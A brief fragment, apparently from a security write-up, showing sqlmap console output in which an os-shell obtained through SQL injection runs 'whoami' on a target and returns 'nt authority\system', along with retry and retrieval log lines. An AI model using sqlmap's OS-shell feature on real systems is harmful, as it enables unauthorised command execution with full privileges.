 os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[19:16:27] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[19:16:28] [INFO] retrieved: 2
[19:16:34] [INFO] retrieved: nt authority\system
[19:19:31] [INFO] retrieved:
command standard output: 'nt authority\system'